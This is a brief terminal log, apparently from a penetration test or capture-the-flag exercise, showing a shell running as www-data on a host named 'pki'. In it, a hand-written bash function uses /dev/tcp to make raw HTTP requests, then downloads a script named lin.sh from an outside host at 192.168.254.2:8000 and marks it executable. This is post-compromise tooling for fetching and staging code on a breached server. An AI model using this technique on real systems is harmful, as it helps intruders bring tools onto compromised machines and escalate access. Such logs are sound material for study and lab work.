 www-data@pki:/tmp$ cd /tmp
www-data@pki:/tmp$ function __curl() {
>   read proto server path <<<$(echo ${1//// })
>   DOC=/${path// //}
>   HOST=${server//:*}
>   PORT=${server//*:}
>   [[ x"${HOST}" == x"${PORT}" ]] && PORT=80
>
>   exec 3<>/dev/tcp/${HOST}/$PORT
>   echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3
>   (while read line; do
>    [[ "$line" == $'\r' ]] && break
>   done && cat) <&3
>   exec 3>&-
> }
www-data@pki:/tmp$ __curl http://192.168.254.2:8000/lin.sh > lin.sh
www-data@pki:/tmp$ chmod +x lin.sh